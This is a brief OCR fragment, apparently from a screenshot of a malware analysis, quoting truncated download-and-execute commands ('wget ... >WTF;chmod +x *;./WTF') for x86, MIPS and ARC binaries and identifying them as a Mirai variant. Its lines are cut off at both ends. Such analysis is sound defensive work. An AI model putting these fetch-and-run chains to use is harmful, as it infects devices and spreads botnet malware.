
tectures:
wget
.x86 >WTF;chmod +x *;./WTF
wget
t.mips >WTF;chmod +x *;./WTF
wget
.arc >WTF;chmod +x *;./WTF
her version of Mirai, which matches the download